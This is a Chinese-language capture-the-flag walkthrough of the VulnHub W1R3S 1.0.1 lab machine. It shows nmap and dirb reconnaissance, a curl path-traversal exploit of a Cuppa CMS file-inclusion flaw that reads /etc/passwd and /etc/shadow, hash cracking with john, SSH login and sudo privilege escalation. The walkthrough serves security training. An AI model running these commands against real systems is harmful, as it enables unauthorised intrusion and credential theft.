项目地址

plain

https://download.vulnhub.com/w1r3s/w1r3s.v1.0.1.zip实验过程



开启靶机虚拟机

使用nmap进行主机发现,获取靶机IP地址

plain

nmap 192.168.47.1-254



根据对比可知W1R3S: 1.0.1的一个ip地址为192.168.47.172



扫描W1R3S: 1.0.1的操作系统,端口及对应服务

plain

nmap -A -p- 192.168.47.172

发现该靶机开放了21,22,80,3306端口



目录扫描

plain

dirb http://192.168.47.172

获取shell

访问网站

拼接访问目录扫描出的目录/administrator



这是一个数据库的安装创建,但不知道密码和数据库名

观察网页标题为Cuppa CMS



搜索一下它的历史漏洞

plain

searchsploit cuppa

plain



searchsploit -m php/webapps/25971.txt



文件中描述说,/alerts/alertConfigField.php文件urlConfig 参数存在 LFI 漏洞,可以利用特殊的 url ,查看本地文件



在网页上面进行尝试访问,发现没有回显结果

用curl 尝试看可不可以下载下来

plain



curl -s --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.47.172/administrator/alerts/alertConfigField.php



在文件中发现了 w1r3s 用户,用同样的方法获得存密码的shadow文件试试,发现了 root 、www-data、 w1r3s用户的密码

plain

curl -s --data-urlencode urlConfig=../../../../../../../../../etc/shadow http://192.168.47.172/administrator/alerts/alertConfigField.php



将密码存到一个文件中进行爆破

plain

vim password.txt

cat password.txt



plain

john password.txt



使用ssh进行远程连接,发现w1r3s用户连接成功

plain

ssh w1r3s@192.168.47.172



提权



查看可执行的命令

plain

sudo -l

发现是ALL

直接sudo su提权

提权成功